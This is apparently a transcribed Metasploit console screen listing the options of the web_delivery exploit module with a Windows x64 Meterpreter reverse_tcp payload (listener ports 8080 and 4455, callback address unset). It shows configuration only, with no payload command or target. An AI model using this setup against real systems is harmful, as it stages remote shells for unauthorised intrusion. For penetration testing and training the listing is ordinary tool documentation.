 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port